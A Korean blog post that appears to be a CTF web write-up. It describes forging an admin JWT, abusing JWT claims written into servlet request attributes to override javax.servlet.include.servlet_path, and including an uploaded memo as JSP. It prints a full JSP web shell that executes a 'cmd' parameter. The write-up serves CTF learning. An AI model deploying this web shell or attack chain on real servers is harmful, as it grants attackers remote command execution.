
해당 SECRET_KEY로 id를 조작하여 admin token을 만들 수 있다.

그러면 /download기능을 사용할 수 있는데 /download에선 memo를 csv파일로 만들어서 보내준다.
그러나 취약점은 신기하게도 jwt토큰을 생성하는 곳에 있다.
for (Map<String, String> claim : claimsList) {
    req.setAttribute(claim.get("key"), (String) claim.get("value"));
}jwt 코드 부분에서 이런 신기한 코드가 있는데... 말그대로 jwt 토큰의 key값을 setAttribute로 저장하고 있는것이다.
이렇게 되면 request 속성을 덮어쓸 수 있고 쓸만한 속성 중에 javax.servlet.include.servlet_path 요런 놈이 있다.
요걸로 include 사용시 해당 path의 내용을 불러올 수 있다.
심지어 MemoAction.java코드에서 setServletRequest를 통해 request를 저장하고 있기에 /memo 경로에서 해당 취약점이 터질 것이다.
@Override
    public void setServletRequest(HttpServletRequest request) {
        this.request = request;
    }

    @Override
    public void setServletResponse(HttpServletResponse response) {
        this.response = response;
}즉, memo로 적어놓고 download를 사용하여 memo내용을 렌더링하게 하면은 csv content-type으로 불러와지는데 해당 servlet_path를 사용해서 jsp파일로 불러올 수 있을 것이다.
대충 RCE할 수 있는 jsp 파일을 memo에 올려주고....
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"</br>"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<pre><%=output %></pre>요걸 다운로드해준다.

그리고 /download 경로로 가보면 csv content-type으로 되어있는걸 볼 수 있는데

이 path를 javax.servlet.include.servlet_path에 넘겨주고 jsp경로에서 로드해 줄 것이다.

요 jwt토큰을 사용하여 /memo 경로에 아무 더미 jsp경로를 불러오면 RCE가 가능하다.

요 문제는;; ㄹㅇ poc봐도 100퍼 제대로 이해가 되진 않는다....
몇일 줘도 못풀었을듯....
Java 혐오 +3스택
'Web Hacking > WriteUp' 카테고리의 다른 글
| 2025 sknb CTF Writeup (0) | 2025.11.23 |
|---|---|
| [Osu! gaming CTF] beatmap list Writeup (0) | 2025.10.28 |
| 2025 SSU CTF Web Writeup (0) | 2025.01.27 |
| LG U+ Security Hackathon: Growth Security 2024 후기 + Writeup (1) | 2024.12.07 |
| SECCON CTF 13 Quals 2024 Web Writeup (1) | 2024.11.26 |
